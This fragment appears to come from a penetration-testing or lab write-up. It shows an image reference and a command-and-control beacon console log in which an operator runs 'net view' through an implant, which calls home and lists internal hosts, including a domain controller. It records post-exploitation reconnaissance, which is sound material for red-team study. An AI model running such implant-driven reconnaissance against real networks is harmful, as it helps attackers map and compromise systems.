 beacon> net view
[*] Tasked beacon to run net view
[+] host called home, sent: 105057 bytes
[+] received output:
List of hosts:
[+] received output:
Server Name IP Address Platform Version Type Comment
----------- ---------- -------- ------- ---- -------
12SERVER-WEB2 10.10.10.138 500 6.3
16SERVER-DC1 10.10.10.135 500 10.0 PDC